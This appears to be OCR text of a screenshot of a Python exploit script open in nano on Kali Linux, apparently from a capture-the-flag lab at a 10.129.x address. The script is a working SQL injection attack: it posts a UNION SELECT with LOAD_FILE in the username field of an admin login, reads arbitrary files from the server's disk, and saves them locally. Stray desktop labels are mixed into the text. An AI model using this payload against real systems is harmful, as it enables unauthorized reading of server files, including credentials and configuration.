 GNU nano 5.4 brute_script_03.py
import requests
import sys
import re
regex = re.compile(r"admin(.*)</h3>", re.DOTALL)
Home
data = {
"uname":f"admin' union select 1,LOAD_FILE(\"{sys.argv[1]}\"),3,4,5,6-- -",
"password":"0xmacybersec"
}
Trash
r = requests.post('http://10.129.139.253/administrative', data=data)
file = re.search(regex, r.text)
filename = sys.argv[1].replace("/", "_")[1:]
if file.group(1) ≠ 'None':
with open('files/' + filename, 'w') as f:
f.write(file.group(1))
print("Found: ", filename)
KALI
BY OFFENSIVE SECURITY